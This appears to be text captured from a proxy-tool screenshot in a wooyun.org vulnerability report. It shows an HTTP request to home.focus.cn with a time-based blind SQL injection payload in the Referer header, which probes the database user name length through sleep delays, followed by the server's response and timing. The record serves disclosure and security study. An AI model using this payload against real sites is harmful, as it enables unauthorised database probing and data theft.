 Go Cancel < > Follow redirection Target: http://home.focus.cn ?
Request
Raw Headers Hex
GET /decorstuffview/650007.html HTTP/1.1
Referer:
if(now()=sysdate(),sleep(0),0)/*'XOR(if(length(user())=19,sleep(5),0))OR'"X
OR(if(now()=sysdate(),sleep(0),0))OR"*/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
X-Requested-With: XMLHttpRequest
Host: home.focus.cn
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Content-Type: text/html; charset=GB2312
Content-Length: 0
Connection: keep-alive
Date: Tue, 24 May 2016 12:32:17 GMT
Location: /product/112.html
X-Server: 120118
Vary: User-Agent
FSS-Proxy: Powered by 3941440.6169674.4995170
? < + > Type a search term 0 matches
www.wooyun.org
Done S 英 255 bytes | 1,527 millis